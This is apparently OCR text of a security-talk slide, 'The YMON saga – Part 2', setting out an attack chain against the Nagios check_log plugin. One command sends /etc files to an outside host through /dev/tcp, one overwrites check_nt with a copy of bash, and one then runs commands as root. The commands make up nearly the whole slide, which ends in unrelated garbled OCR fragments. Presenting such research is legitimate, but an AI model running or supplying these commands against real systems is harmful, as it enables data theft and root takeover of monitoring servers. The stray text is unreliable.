 The YMON saga – Part 2
• Abuse the check_log plugin to leak files
• check_log -F /etc/* -O /dev/tcp/1.2.3.4/3333 -q ''
• Abuse the check_log plugin to make a copy of bash
• check_log -F /bin/bash -O
/home/y/libexec/nagios/check_nt -q ''
• Then execute bash with root privileges
• check_nt -c 'id;uname -a'
Nicolas Gregoire
GDA
Lösungen
Privatkund
HXX